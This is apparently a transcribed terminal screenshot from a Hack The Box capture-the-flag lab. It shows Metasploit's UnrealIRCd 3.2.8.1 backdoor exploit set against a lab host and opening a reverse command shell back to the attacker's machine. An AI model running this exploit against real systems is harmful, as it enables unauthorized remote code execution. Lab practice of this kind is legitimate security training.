 takaya@Nightfall: ~/HTB/004-irked
File Edit View Search Terminal Tabs Help
takaya@Nightfall: ~/HTB × takaya@Nightfall: ~/HT... × takaya@Nightfall: ~/HT... ×
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 10.10.10.117
RHOST => 10.10.10.117
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.10.15.218:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Xm067mQQ1Kpa15Uj;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: 2: Connected: not found\r\nsh: 3: Escape: not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.15.218:4444 -> 10.10.10.117:55532) at
2019-02-02 12:37:23 +0700